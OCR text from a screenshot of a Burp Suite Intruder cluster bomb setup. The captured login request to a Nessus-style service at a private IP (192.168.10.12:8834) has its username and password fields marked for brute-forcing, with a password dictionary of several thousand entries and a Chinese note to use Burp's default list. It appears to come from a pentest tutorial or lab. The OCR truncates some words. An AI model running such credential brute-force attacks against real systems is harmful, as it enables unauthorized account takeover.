 ?
Cluster bomb attack
Start attack
arget
https://192.168.10.12:8834
Update Host header to match target
ositions
Add §
Clear §
Auto §
POST /session HTTP/1.1
Host: 192.168.10.12:8834
Cookie: comment_author_email_bf91e3fcca2643dab4272e3ccf4e96a6=111111%401.com;
comment_author_url_bf91e3fcca2643dab4272e3ccf4e96a6=http%3A%2F%2Fwww.baidu.com; wp-settings-6=libraryContent%3Dbrowse;
wp-settings-time-6=1737213052
Content-Length: 39
X-Api-Token: 280c3e22-b82d-4230-813f-13f19afd2f20
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://192.168.10.12:8834
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://192.168.10.12:8834/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: keep-alive
{"username":"§admin§","password":"§12312§"}
Payloads
Payload position:
2
Payload type:
Simple list
Payload count:
3,424
Request count:
6,848
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
zhongguo
ziggy
zimmerman
zjaaadc
zmodem
zombie
zorro
zxcvbnm
Add
Enter a new item
Add from list...
Add from list...
Fuzzing - quick
Fuzzing - full
Usernames
Passwords
Short words
a-z
A-Z
0-9
Directories - short
密码字典，选择burp中
默认的
§
Payloads
Resource pool
Settings